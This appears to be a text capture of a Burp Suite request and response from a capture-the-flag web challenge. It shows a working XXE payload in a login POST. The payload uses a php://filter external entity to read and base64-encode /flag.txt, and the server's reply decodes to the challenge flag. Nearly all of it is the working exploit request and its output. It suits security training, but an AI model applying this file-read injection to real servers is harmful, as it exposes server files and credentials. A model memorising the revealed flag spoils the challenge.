 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/2
2 Host: 6233a02330e9a1fc84100062.deadsec.quest
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 198
10 Origin: https://6233a02330e9a1fc84100062.deadsec.quest
11 Referer: https://6233a02330e9a1fc84100062.deadsec.quest/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <!--?xml version="1.0" ?-->
18 <!DOCTYPE replace [<!ENTITY ent SYSTEM
"php://filter/read=convert.base64-encode/resource=/flag.txt"> ]>
19 <user>
<username>
&ent;
</username>
<password>
test
</password>
</user>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Sun, 21 May 2023 10:53:09 GMT
4 Server: Apache/2.4.25 (Debian)
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.0.33
7 Content-Length: 78
8
9 <result>
<code>
0
</code>
<msg>
ZGVhZHtuMWNlX2JyMF9YRTNfM3pfaDNoM30K
</msg>
</result>
Search...
0 matches
Inspector
Selection 36 (0x24)
Selected text
ZGVhZHtuMWNlX2JyMF9YRTNfM3pfaDNoM
30K
Decoded from: Base64
dead{n1ce_br0_XE3_3z_h3h3} \n
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 17
Response headers 6
Done
273 bytes | 270 millis